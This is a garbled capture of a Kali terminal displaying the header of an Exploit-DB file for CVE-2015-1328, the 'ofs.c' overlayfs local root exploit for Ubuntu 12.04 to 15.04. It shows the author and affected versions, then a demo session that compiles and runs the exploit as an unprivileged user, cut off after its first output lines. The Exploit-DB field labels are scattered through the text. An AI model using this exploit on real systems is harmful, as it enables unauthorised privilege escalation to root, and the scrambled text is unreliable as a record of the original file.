 EDB-ID: CVE: Author: Type: Platform: Date:
┌──(kali㉿kali)-[~/Downloads]
2015-1328 REBEL LOCAL LINUX 2015-06-16
└─$ cat 37292.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
EDB Verified: Exploit: / {} Vulnerable App:
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1